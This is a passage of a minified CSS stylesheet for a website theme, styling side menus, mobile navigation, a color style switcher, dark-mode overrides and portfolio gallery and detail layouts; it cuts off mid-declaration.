300px;}}.side-menu__block-inner .mCustomScrollBox {width: 100%;}.side-menu__top {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;padding-left: 100px;padding-right: 40px;}.mobile-nav__container {padding-left: 100px;padding-right: 100px;padding-top: 50px;}.mobile-nav__container ul {margin: 0;padding: 0;list-style: none;}.mobile-nav__container li.dropdown ul {display: none;padding: 10px 0px 0px;margin-bottom: 20px;padding-left: 0.5em;}.mobile-nav__container li.dropdown ul li {margin-bottom: 10px;}.mobile-nav__container li.dropdown {position: relative;}.mobile-nav__container li.dropdown>a {position: relative;display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;padding-right: 25px;vertical-align: middle;}.mobile-nav__container li>a>span {background-color: var(--thm-base);color: #fff;font-size: 13px;text-transform: uppercase;border-radius: 5px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;text-align: center;width: 40px;top: -3px;position: relative;margin-left: 5px;}.mobile-nav__container li.dropdown .dropdown-btn {position: absolute;top: 0;right: 0;line-height: 22px;width: 22px;height: 22px;display: block;text-align: center;border: none;outline: none;background-color: transparent;color: #9ca3a9;font-size: 14px;-webkit-transform: rotate(90deg);transform: rotate(90deg);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.mobile-nav__container li.dropdown .dropdown-btn.open {-webkit-transform: rotate(-90deg);transform: rotate(-90deg);color: var(--thm-black);}.mobile-nav__container li+li {margin-top: 10px;}.mobile-nav__container li a {text-transform: uppercase;color: #9ca3a9;font-size: 20px;letter-spacing: 1px;line-height: 24px;font-weight: 500;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-transition: all 500ms ease;transition: all 500ms ease;font-family: "Teko", sans-serif;position: relative;}.mobile-nav__container li a:hover {color: var(--thm-black);}.mobile-nav__container li.current-menu-item>a, .mobile-nav__container li.current-menu-item .dropdown-btn, .mobile-nav__container li.current .dropdown-btn, .mobile-nav__container li.current>a {color: var(--thm-black);}.side-menu__social {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-top: 80px;margin-bottom: 40px;}.side-menu__social a {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;text-align: center;width: 57px;height: 57px;background-color: #fff;color: #9ca3a9;font-size: 16px;border-radius: 50%;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.side-menu__social a+a {margin-left: 10px;}.side-menu__social a:hover {background-color: #ffaa16;color: var(--thm-black);}.side-menu__content {padding-left: 100px;padding-right: 100px;}.side-menu__content p {margin: 0;font-family: var(--thm-b-font);color: #9ca3a9;}.side-menu__content p+p {margin-top: 30px;}.side-menu__content p a {color: var(--thm-black);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.side-menu__content p a:hover {color: #ffaa16;text-decoration: underline;}.side-menu__sep {width: calc(100% - 200px);margin-left: auto;margin-right: auto;height: 1px;background-color: #fff;margin-top: 70px;margin-bottom: 70px;}.side-menu__text p {font-size: 20px;line-height: 30px;font-weight: 400;letter-spacing: 0.05em;color: #9ca3a9;margin: 0;margin-bottom: 25px;}.side-menu__text a {font-size: 20px;color: #ff0143;line-height: 30px;font-weight: 400;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.side-menu__text a:hover {color: var(--thm-base);}.side-menu__block__copy {text-transform: uppercase;font-size: 16px;color: #9ca3a9;font-weight: 400;letter-spacing: 0.2em;}@media (max-width: 575px) {.side-menu__top, .side-menu__content, .mobile-nav__container {padding-left: 50px;padding-right: 50px;}.side-menu__sep {margin-top: 40px;margin-bottom: 40px;width: calc(100% - 100px);}}@media (max-width: 480px) {.side-menu__top, .side-menu__content, .mobile-nav__container {padding-left: 25px;padding-right: 25px;}.side-menu__sep {width: calc(100% - 50px);}.side-menu__social {margin-top: 40px;}.side-menu__social a {width: 45px;height: 45px;}}.style-switcher {font-family: "Teko", sans-serif;position: fixed;top: 100px;left: 0;z-index: 99999;background-color: #fff;width: 200px;text-align: center;-webkit-box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.04);box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.04);border-top-right-radius: 10px;border-bottom-right-radius: 10px;padding-top: 25px;padding-bottom: 30px;padding-left: 15px;padding-right: 15px;-webkit-transform: translateX(-100%);transform: translateX(-100%);-webkit-transition: -webkit-transform 500ms ease;transition: -webkit-transform 500ms ease;transition: transform 500ms ease;transition: transform 500ms ease, -webkit-transform 500ms ease;}.style-switcher.active {-webkit-transform: translateX(0%);transform: translateX(0%);}.style-switcher h3 {margin: 0;text-transform: uppercase;color: var(--thm-black);font-size: 30px;line-height: 1;font-family: "Teko", sans-serif;margin-bottom: 20px;}.style-switcher .layout-feature, .style-switcher .language-feature {display: -ms-grid;display: grid;grid-gap: 10px;-ms-grid-columns: 1fr 1fr;grid-template-columns: 1fr 1fr;margin-top: 30px;}.style-switcher .layout-feature button, .style-switcher .layout-feature a, .style-switcher .language-feature button {border: none;outline: none;font-family: "Teko", sans-serif;font-size: 16px;text-transform: uppercase;background-color: var(--thm-black);color: #fff;border-radius: 5px;}.style-switcher .layout-feature a:last-child, .style-switcher .layout-feature button:last-child, .style-switcher .language-feature button.rtl-switcher {background-color: var(--thm-base);color: #fff;}#switcher-toggler {position: absolute;top: 20px;left: 100%;font-size: 22px;color: #fff;width: 40px;height: 40px;background-color: var(--thm-base);display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;border-top-right-radius: 10px;border-bottom-right-radius: 10px;-webkit-transition: 500ms;transition: 500ms;}#switcher-toggler:hover {color: #fff;background-color: var(--thm-black);}#styleOptions {display: -ms-grid;display: grid;grid-gap: 20px;-ms-grid-columns: 1fr 1fr 1fr;grid-template-columns: 1fr 1fr 1fr;}#styleOptions li {width: 100%;height: 44px;border-radius: 50%;overflow: hidden;}#styleOptions li a {display: block;width: 100%;height: 100%;}#styleOptions li a.color-default {background-color: #ffaa17;}#styleOptions li a.color-2 {background-color: #70f28b;}#styleOptions li a.color-3 {background-color: #83dcfa;}#styleOptions li a.color-4 {background-color: #ff6c6c;}#styleOptions li a.color-5 {background-color: #73a5ff;}#styleOptions li a.color-6 {background-color: #fe9759;}.skiptranslate {display: none !important;}.parallax-block {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;min-height: 100vh;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;padding-top: 60px;padding-bottom: 60px;}.parallax-block .jarallax-img {-webkit-filter: grayscale(100%);filter: grayscale(100%);}@media (max-height: 450px) {.parallax-block {padding-top: 120px;padding-bottom: 120px;}}.parallax-block__content h3 {margin: 0;text-transform: uppercase;font-weight: 600;font-size: 100px;max-width: 537px;line-height: 1;margin-bottom: 25px;}.parallax-block .auto-container {width: 100%;}@media (min-width: 1200px) {.parallax-block .auto-container {max-width: 1200px;}}.body-dark, .body-dark .page-wrapper.boxed-wrapper {background-color: #1c1e22;}.body-dark .why-us-section, .body-dark .services-section-two, .body-dark .btn-style-two, .body-dark .testi-block .inner, .body-dark .error-section, .body-dark .default-form .form-group input[type="text"], .body-dark .default-form .form-group input[type="email"], .body-dark .default-form .form-group input[type="password"], .body-dark .default-form .form-group input[type="tel"], .body-dark .default-form .form-group input[type="url"], .body-dark .default-form .form-group input[type="file"], .body-dark .default-form .form-group input[type="number"], .body-dark .default-form .form-group textarea, .body-dark .default-form .form-group select, .body-dark .get-quote-two .form-box form .form-group input, .body-dark .get-quote-two .form-box form .form-group select, .body-dark .get-quote-two .form-box form .form-group textarea, .body-dark .get-quote-two .form-group .ui-selectmenu-button.ui-button, .body-dark .get-quote-section .default-form .theme-btn:hover .btn-curve, .body-dark .form-group .ui-selectmenu-button.ui-button, .body-dark .discover-section, .body-dark .services-section-three, .body-dark .features-section-two, .body-dark .get-quote-three, .body-dark .sponsors-section-two, .body-dark .contact-section, .body-dark .search-popup__form input, .body-dark .about-section {background-color: #1c1e22;}.body-dark .default-form .form-group input[type="text"], .body-dark .default-form .form-group input[type="email"], .body-dark .default-form .form-group input[type="password"], .body-dark .default-form .form-group input[type="tel"], .body-dark .default-form .form-group input[type="url"], .body-dark .default-form .form-group input[type="file"], .body-dark .default-form .form-group input[type="number"], .body-dark .default-form .form-group textarea, .body-dark .form-group .ui-selectmenu-button.ui-button, .body-dark .get-quote-two .form-box form .form-group input, .body-dark .get-quote-two .form-box form .form-group select, .body-dark .get-quote-two .form-box form .form-group textarea, .body-dark .get-quote-two .form-group .ui-selectmenu-button.ui-button, .body-dark .default-form .form-group select {border-color: #1c1e22;}.body-dark .contact-section .default-form .form-group input[type="text"], .body-dark .contact-section .default-form .form-group input[type="email"], .body-dark .contact-section .default-form .form-group input[type="password"], .body-dark .contact-section .default-form .form-group input[type="tel"], .body-dark .contact-section .default-form .form-group input[type="url"], .body-dark .contact-section .default-form .form-group input[type="file"], .body-dark .contact-section .default-form .form-group input[type="number"], .body-dark .contact-section .default-form .form-group textarea, .body-dark .get-quote-three .default-form .form-group input[type="text"], .body-dark .get-quote-three .default-form .form-group input[type="email"], .body-dark .get-quote-three .default-form .form-group input[type="password"], .body-dark .get-quote-three .default-form .form-group input[type="tel"], .body-dark .get-quote-three .default-form .form-group input[type="url"], .body-dark .get-quote-three .default-form .form-group input[type="file"], .body-dark .get-quote-three .default-form .form-group input[type="number"], .body-dark .comment-form.default-form .form-group input[type="text"], .body-dark .comment-form.default-form .form-group input[type="email"], .body-dark .comment-form.default-form .form-group input[type="password"], .body-dark .comment-form.default-form .form-group input[type="tel"], .body-dark .comment-form.default-form .form-group input[type="url"], .body-dark .comment-form.default-form .form-group input[type="file"], .body-dark .comment-form.default-form .form-group input[type="number"], .body-dark .comment-form.default-form .form-group textarea, .body-dark .error-form .form-group input[type="text"], .body-dark .error-form .form-group input[type="search"], .body-dark .error-form .form-group input[type="email"], .body-dark .get-quote-three .default-form .form-group textarea {background-color: #222429;border-color: #222429;}.body-dark .why-us-section .feature:hover .inner-box::before, .body-dark .service-block-two .inner-box, .body-dark .work-tabs .tab-buttons, .body-dark .get-quote-section .form-box, .body-dark .sidebar .sidebar-widget .widget-inner, .body-dark .news-block-three .inner-box, .body-dark .contact-section .info-block .inner-box, .body-dark .about-section::before {background-color: #222429;}.body-dark .project-tab .product-tab-btns .p-tab-btn.active-btn, .body-dark .sec-title h2, .body-dark .get-quote-section .counter .count-box, .body-dark .get-quote-section .featured-block h4, .body-dark .testi-block .info .name, .body-dark .we-do-section .progress-box .bar-title, .body-dark .accordion-box .block .acc-btn, .body-dark .we-do-section .sec-title h2, .body-dark .gallery-section .sec-title h2, .body-dark .news-section .sec-title h2, .body-dark .trusted-section .sec-title h2, .body-dark .trusted-section .feature h5, .body-dark .gallery-section .mixitup-gallery .filters .filter.active, .body-dark .live-section .sec-title h2, .body-dark .agency-section .sec-title h2, .body-dark .service-block-two .inner-box h5, .body-dark .team-section .sec-title h2, .body-dark .search-popup__form input, .body-dark .why-us-section .feature h6, .body-dark .featured-section .feature h6, .body-dark .get-quote-section .form-box h4, .body-dark .features-section-two .feature h5, .body-dark .work-tabs .tab-buttons .tab-btn, .body-dark .counter-block h4, .body-dark .contact-section .info-block .inner-box h5, .body-dark .counter-block .graph-outer .count-box, .body-dark .sidebar-title h4, .body-dark .call-to-section-two h2, .body-dark .error-section h2, .body-dark .service-details h3, .body-dark .service-details h4, .body-dark .project-single h5, .body-dark .post-details .lower-box h4, .body-dark .post-details .info-row strong, .body-dark .news-block-three .inner-box h4 a, .body-dark .post-control .control a, .body-dark .sidebar .recent-posts .text:hover a, .body-dark .sidebar .archives ul li:hover a, .body-dark .sidebar .popular-tags .tags-list a:hover, .body-dark .sidebar .archives ul li.active a, .body-dark .news-block-two .lower-box h4 a, .body-dark .news-block-two .lower-box .link-box a, .body-dark .comments-title h3, .body-dark .comments-area .comment-box .info .name, .body-dark .about-section .sec-title h2 {color: #ffffff;}.body-dark, .body-dark .contact-section .info-block .inner-box .text, .body-dark .default-form .form-group input[type="text"], .body-dark .default-form .form-group input[type="email"], .body-dark .default-form .form-group input[type="password"], .body-dark .default-form .form-group input[type="tel"], .body-dark .default-form .form-group input[type="url"], .body-dark .default-form .form-group input[type="file"], .body-dark .default-form .form-group input[type="number"], .body-dark .default-form .form-group textarea, .body-dark .default-form .form-group select, .body-dark .form-group .ui-button .ui-icon, .body-dark .get-quote-two .form-box form .form-group input, .body-dark .get-quote-two .form-box form .form-group select, .body-dark .get-quote-two .form-box form .form-group textarea, .body-dark .get-quote-two .form-group .ui-selectmenu-button.ui-button, .body-dark .form-group .ui-selectmenu-button.ui-button, .body-dark .get-quote-section .featured-block .text, .body-dark .why-us-section .feature .text, .body-dark .project-tab .product-tab-btns .p-tab-btn, .body-dark .featured-section .feature .text, .body-dark .sec-title .lower-text, .body-dark .trusted-section .feature .sub-text, .body-dark .gallery-section .mixitup-gallery .filters li, .body-dark .accordion-box .block .content .text, .body-dark .we-do-section .featured-block .text, .body-dark .trusted-section .sec-title .lower-text, .body-dark .team-section .team-block .lower-box .designation, .body-dark .trusted-section .featured-block-two .text ul li, .body-dark .agency-section .right-col .text, .body-dark .agency-section .featured-block-two .text ul li, .body-dark .news-section .news-block .lower-box .text, .body-dark .news-section .news-block .post-meta ul li, .body-dark .agency-section .default-tabs .tabs-content .text, .body-dark .service-block-two .text, .body-dark .sidebar .recent-posts .text, .body-dark .testi-block .text, .body-dark .comments-area .comment-box .text, .body-dark .features-section-two .feature .sub-text, .body-dark .sidebar .popular-tags .tags-list a, .body-dark .about-section .text-column .text p {color: #999b9f;}.body-dark .about-section .text-column .text .since .txt {background-color: #ffffff;color: #222429;}.body-dark .about-section .text-column .text .since::before {background-color: #fff;opacity: 0.1;}.body-dark .service-block-two .inner-box {overflow: hidden;}.body-dark .service-block-two .inner-box h5 a {color: inherit;}.body-dark .work-tabs .tab-buttons .tab-btn::before, .body-dark .testi-block:hover .inner {background-color: var(--thm-base);}.body-dark .testi-block:hover .info .name, .body-dark .work-tabs .tab-buttons .tab-btn.active-btn, .body-dark .testi-block:hover .text {color: var(--thm-black);}.body-dark .news-block-two .lower-box .link-box:hover a::before {border-color: #fff;}.body-dark .live-section {border-color: rgba(255, 255, 255, 0.1);background-color: #1c1e22;}.body-dark .featured-section, .body-dark .call-to-section-two, .body-dark .news-section.alt-bg, .body-dark .testimonials-section, .body-dark .gallery-section-two.alternate, .body-dark .features-section-two .content-container::before, .body-dark .faqs-section, .body-dark .we-do-section {background-color: #222429;background-image: url(../images/background/we-do-section-bg-dark.webp);}.body-dark .we-do-section .progress-box .bar {background-color: rgba(255, 255, 255, 0.1);}.body-dark .accordion-box .block.active-block, .body-dark .accordion-box .block {background-color: #1c1e22;-webkit-box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.05);box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.05);}.body-dark .accordion-box .block .acc-btn.active {background-color: #1c1e22;}.body-dark .gallery-section {background-color: #1c1e22;}.body-dark .trusted-section .right-col .inner, .body-dark .trusted-section .right-col .inner::before {background-color: #1c1e22;}.body-dark .trusted-section .feature:hover .count {background-color: #fff;color: #222429;}.body-dark .get-quote-section, .body-dark .features-section-two .feature, .body-dark .get-quote-section .counter, .body-dark .post-control .inner, .body-dark .comments-area .comment-box, .body-dark .post-details .info-row, .body-dark .sponsors-section-two, .body-dark .trusted-section .feature {border-color: rgba(255, 255, 255, 0.1);}.body-dark .news-section .news-block .lower-box h5, .body-dark .team-section .team-block .lower-box h5 {color: #fff;}.body-dark .news-section .news-block .lower-box h5 a, .body-dark .team-section .team-block .lower-box h5 a {color: inherit;}.body-dark .team-section .owl-theme .owl-dots .owl-dot span {opacity: 0.1;}.body-dark .team-section .owl-theme .owl-dots .owl-dot:hover span, .body-dark .team-section .owl-theme .owl-dots .owl-dot.active span {background-color: transparent;opacity: 1;}.body-dark .sponsors-section {background-color: #1c1e22;}.body-dark .agency-section {background-color: #222429;background-image: url(../images/background/we-do-section-bg-dark.webp);}.body-dark .agency-section .default-tabs .tab-buttons .tab-btn span {color: #fff;}.body-dark .agency-section .default-tabs .tab-buttons .tab-btn.active-btn span {color: #222429;}.body-dark .news-section .news-block .post-meta ul {-webkit-box-shadow: 0px 20px 20px 0px rgba(0, 0, 0, 0.03);box-shadow: 0px 20px 20px 0px rgba(0, 0, 0, 0.03);background-color: #1c1e22;}.body-dark .news-section .news-block .lower-box .link-box a {background-color: rgba(255, 255, 255, 0.1);color: #222429;}.body-dark .news-section .news-block .lower-box .link-box a:hover {background-color: var(--thm-base);}.portfolio-masonary {padding-bottom: 100px;}@media (min-width: 1200px) {.portfolio-masonary .auto-container {max-width: 1200px;}}.portfolio-masonary h3 {margin: 0;font-size: 80px;font-weight: 300;color: #fff;line-height: 1;letter-spacing: 0.1em;text-transform: uppercase;max-width: 810px;margin-left: auto;margin-right: auto;text-align: center;margin-top: 210px;}.portfolio-masonary hr {border-color: rgba(255, 255, 255, 0.1);margin: 0;margin-bottom: 60px;margin-top: 120px;}.portfolio-masonary__filter-wrapper {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;margin-bottom: 50px;}.portfolio-masonary .filters {margin-bottom: 0;}.portfolio-masonary .filters li {color: #ffffff;font-size: 20px;}.portfolio-masonary .mixitup-gallery .filters .filter.active {color: #fff;}.portfolio-masonary .filters li:first-child {margin-left: 0;}.portfolio-masonary .masonary-layout {margin-bottom: 30px;}.portfolio-masonary__box {margin-bottom: 30px;overflow: hidden;border-radius: 8px;position: relative;}.portfolio-masonary__box__new {position: absolute;top: 0px;right: 0px;background-color: var(--thm-base);border-radius: 8px;font-family: var(--thm-font);text-transform: uppercase;display: -webkit-box;display: -ms-flexbox;display: flex;z-index: 10;color: var(--thm-black);letter-spacing: 0.1em;line-height: 1;padding: 9px 13px 8px;font-size: 20px;border-top-left-radius: 0;border-bottom-right-radius: 0;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.portfolio-masonary__box-outer:hover .portfolio-masonary__box__new {background-color: var(--thm-black);color: #fff;}.portfolio-masonary__box img {width: 100%;-webkit-filter: grayscale(100%);filter: grayscale(100%);-webkit-transition: 500ms ease;transition: 500ms ease;}.portfolio-masonary__box:hover img {-webkit-filter: grayscale(0);filter: grayscale(0);}.portfolio-masonary__more {text-transform: uppercase;font-size: 18px;color: #fff;-webkit-transition: all 500ms ease;transition: all 500ms ease;font-weight: 500;font-family: var(--thm-font);}.portfolio-masonary__more:hover {color: var(--thm-base);}.portfolio-masonary__box-content {position: absolute;top: 0;left: 0;right: 0;bottom: 0;background-color: rgba(var(--thm-base-rgb), 0.9);display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;-webkit-box-align: start;-ms-flex-align: start;align-items: flex-start;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;padding: 60px;-webkit-transform: translateY(30%);transform: translateY(30%);opacity: 0;-webkit-transition: opacity 500ms ease, -webkit-transform 500ms ease;transition: opacity 500ms ease, -webkit-transform 500ms ease;transition: transform 500ms ease, opacity 500ms ease;transition: transform 500ms ease, opacity 500ms ease, -webkit-transform 500ms ease;}.portfolio-masonary__box:hover .portfolio-masonary__box-content {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0);}.portfolio-masonary__box-content p {margin: 0;color: var(--thm-black);line-height: 1;text-transform: uppercase;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-bottom: 10px;font-family: var(--thm-font);}.portfolio-masonary__box-content p::after {width: 40px;height: 2px;background-color: var(--thm-black);margin-left: 10px;content: "";}.portfolio-masonary__box-content h4 {margin: 0;text-transform: uppercase;color: var(--thm-black);line-height: 1;font-size: 30px;letter-spacing: 0.1em;}.portfolio-masonary__box-content h4 a {color: inherit;}.portfolio-details-header {margin-top: 106px;background-color: #fff;padding-top: 90px;padding-bottom: 90px;position: relative;}.portfolio-details-header::before {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 545px;background-color: #f4f5f8;}@media (min-width: 1200px) {.portfolio-details-header {padding-top: 120px;padding-bottom: 120px;}}.portfolio-details-header__separator {border-width: 1px;border-color: #e9ebee;min-width: 1600px;float: left;margin-top: 90px;margin-bottom: 0;}@media (min-width: 1200px) {.portfolio-details-header__separator {margin-top: 120px;}}.portfolio-details-header__title {margin: 0;text-transform: uppercase;font-size: 50px;color: var(--thm-black);margin-bottom: 40px;}.portfolio-details-header__image {display: inline-block;background-color: #222429;border-radius: 8px;margin-bottom: 45px;}.portfolio-details-header__image img {max-width: 100%;border-radius: 8px;display: block;mix-blend-mode: luminosity;}@media (min-width: 1200px) {.portfolio-details-header__image img {max-width: none;}}.portfolio-details-header__sub-heading {margin: 0;text-transform: uppercase;font-size: 24px;color: var(--thm-black);line-height: 1;margin-bottom: 10px;}.portfolio-details-header__text {margin: 0;color: var(--thm-text);font-size: 16px;}.portfolio-details-header__list {margin: 0;margin-bottom: 45px;}.portfolio-details-header__list li {font-size: 16px;color: var(--thm-text);}.portfolio-details-header__main-text {margin: 0;font-size: 20px;list-style: none;font-weight: 300;line-height: 42px;margin-bottom: 40px;}@media (min-width: 1200px) {.portfolio-details-header__main-text {margin-bottom: 0;}}.portfolio-details-header__text+.portfolio-details-header__sub-heading {margin-top: 40px;}@media (min-width: 1200px) {.portfolio-details-header__main-text {padding-left: 100px;}}.portfolio-details-header__link {color: var(--thm-base);font-size: 16px;position: relative;display: inline-block;line-height: 1;padding-bottom: 10px;-webkit-transition: all 500ms ease;transition: all 500ms ease;margin-bottom: 50px;}@media (min-width: 1200px) {.portfolio-details-header__link {margin-bottom: 0;}}.portfolio-details-header__link:hover {color: var(--thm-black);}.portfolio-details-header__link::after {content: "";width: 100%;height: 2px;background-color: var(--thm-base);position: absolute;bottom: 0;left: 0;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.portfolio-details-header__link:hover::after {background-color: var(--thm-black);}.portfolio-details-header__links a {color: var(--thm-text);font-size: 16px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.portfolio-details-header__links a:hover {color: var(--thm-base);}.portfolio-details-header__links a:not(:last-child)::after {content: ",";}.portfolio-details-info__image {display: inline-block;background-color: var(--thm-black);overflow: hidden;border-radius: 8px;margin-bottom: 30px;}.portfolio-details-info__image img {mix-blend-mode: luminosity;border-radius: 8px;max-width: 100%;}@media (min-width: 768px) {.portfolio-details-info__image {margin-bottom: 0;display: block;}.portfolio-details-info .row {margin-bottom: 40px;}}@media (min-width: 1200px) {.portfolio-details-info .row {margin-bottom: 60px;}}.portfolio-details-info__title {margin: 0;text-transform: uppercase;color: var(--thm-black);font-size: 40px;}.portfolio-details-info__text {margin: 0;color: var(--thm-text);font-size: 16px;line-height: 34px;margin-bottom: 30px;max-width: 470px;}@media (min-width: 768px) {.portfolio-details-info__text {margin-bottom: 0;}}@media (min-width: 1200px) {.portfolio-details-info__title {font-size: 50px;margin-bottom: 35px;}}.portfolio-details-video {margin-top: 90px;margin-bottom: 60px;}@media (min-width: 1200px) {.portfolio-details-video {margin-top: 120px;}}.portfolio-details-video__thumbnail {background-color: var(--thm-black);overflow: hidden;border-radius: 8px;position: relative;}.portfolio-details-video img {mix-blend-mode: luminosity;max-width: 100%;}.portfolio-details-video .vid-link {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);width: 84px;height: 84px;line-height: 84px;text-align: center;font-size: 20px;color: #ffffff;transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;}.portfolio-details-video .vid-link .icon {position: relative;display: block;width: 84px;height: 84px;line-height: 84px;text-align: center;font-size: 20px;color: var(--thm-black);background: var(--thm-base);border-radius: 50%;transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;}.portfolio-details-video .vid-link a:hover .icon {background: #ffffff;color: var(--thm-base);}.portfolio-details-video .vid-link .icon:before {content: "";position: absolute;left: -8px;top: -8px;right: -8px;bottom: -8px;border: 1px solid rgba(255, 255, 255, 0.3);border-radius: 50%;}.portfolio-details-video .vid-link .ripple, .portfolio-details-video .vid-link .ripple:before, .portfolio-details-video .vid-link .ripple:after {position: absolute;top: 50%;left: 50%;width: 100px;height: 100px;border-radius: 50%;-ms-border-radius: 50%;-webkit-transform: translate(-50%, -50%);transform: translate(-50%, -50%);-ms-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);-o-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);-webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);-webkit-animation: ripple 3s infinite;animation: ripple 3s infinite;}.portfolio-details-video .vid-link .ripple:before {-webkit-animation-delay: 0.9s;animation-delay: 0.9s;content: "";position: absolute;}.portfolio-details-video .vid-link .ripple:after {-webkit-animation-delay: 0.6s;animation-delay: 0.6s;content: "";position: absolute;}.portfolio-details-summery {padding-bottom: 50px;}@media (min-width: 1200px) {.portfolio-details-summery {padding-bottom: 80px;}}.portfolio-details-summery__heading {margin: 0;text-transform: uppercase;color: var(--thm-black);font-size: 30px;line-height: 1;padding-left: 20px;padding-right: 20px;margin-bottom: 20px;}@media (min-width: 1200px) {.portfolio-details-summery__heading {padding-left: 100px;padding-right: 100px;}}.portfolio-details-summery__text {margin: 0;padding-left: 20px;padding-right: 20px;margin-bottom: 30px;}@media (min-width: 1200px) {.portfolio-details-summery__text {padding-left: 100px;padding-right: 100px;}}.portfolio-horizontal {min-height: 100vh;position: relative;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;padding-top: 90px;padding-bottom: 90px;}[class*="portfolio-horizontal__shape-"] {position: absolute;display: none;-webkit-transform-origin: center bottom;transform-origin: center bottom;-webkit-animation-fill-mode: both;animation-fill-mode: both;-webkit-animation-name: banner3Shake;animation-name: banner3Shake;-webkit-animation-timing-function: ease-out;animation-timing-function: ease-out;-webkit-animation-duration: 5s;animation-duration: 5s;-webkit-animation-delay: 1s;animation-delay: 1s;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;}@media (min-width: 992px) {[class*="portfolio-horizontal__shape-"] {display: block;}}@-webkit-keyframes banner3Shake {0% {-webkit-transform: rotate3d(0, 1, 0, 0deg);transform: rotate3d(0, 1, 0, 0deg);}30% {-webkit-transform: rotate3d(0, 0, 1, 5deg);transform: rotate3d(0, 0, 1, 5deg);}60% {-webkit-transform: rotate3d(1, 0, 0, 0deg);transform: rotate3d(1, 0, 0, 0deg);}80% {-webkit-transform: rotate3d(0, 0, 1, 5deg);transform: rotate3d(0, 0, 1, 5deg);}100% {-webkit-transform: rotate3d(0, 1, 0, 0deg);transform: rotate3d(0, 1, 0, 0deg);}}@keyframes banner3Shake {0% {-webkit-transform: rotate3d(0, 1, 0, 0deg);transform: rotate3d(0, 1, 0, 0deg);}30% {-webkit-transform: rotate3d(0, 0, 1, 5deg);transform: rotate3d(0, 0, 1, 5deg);}60% {-webkit-transform: rotate3d(1, 0, 0, 0deg);transform: rotate3d(1, 0, 0, 0deg);}80% {-webkit-transform: rotate3d(0, 0, 1, 5deg);transform: rotate3d(0, 0, 1, 5deg);}100% {-webkit-transform: rotate3d(0, 1, 0, 0deg);transform: rotate3d(0, 1, 0, 0deg);}}.portfolio-horizontal__shape-1 {top: -120px;right: 40%;}.portfolio-horizontal__shape-2 {left: -55px;bottom: -36px;}.portfolio-horizontal__shape-3 {right: -260px;bottom: -30px;}@media (min-width: 992px) {.portfolio-horizontal {padding-top: 120px;padding-bottom: 110px;}}.portfolio-horizontal .auto-container {max-width: 100%;padding-left: 30px;padding-right: 30px;}@media (min-width: 992px) {.portfolio-horizontal .auto-container {padding-left: 60px;padding-right: 60px;}}@media (min-width: 1200px) {.portfolio-horizontal .auto-container {padding-left: 100px;padding-right: 100px;}}@media (min-width: 1440px) {.portfolio-horizontal .auto-container {padding-left: 155px;padding-right: 155px;}}.portfolio-horizontal__card__title {margin: 0;color: #fff;font-weight: 800;font-family: "Montserrat", "Rubik";font-size: 30px;}.portfolio-horizontal__card__title a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.portfolio-horizontal__card__title a:hover {color: var(--thm-black);}.portfolio-horizontal__category {margin: 0;display: block;line-height: 1;font-weight: 600;font-size: 14px;font-family: "Montserrat", "Rubik";color: #fff;margin-bottom: 15px;margin-top: 30px;}.portfolio-horizontal__carousel .owl-nav {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-top: 50px;}.portfolio-horizontal__carousel .owl-nav .icon {width: 41px;height: 59px;background-repeat: no-repeat;background-position: center center;display: block;opacity: 0.2;-webkit-transition: all 500ms ease;transition: 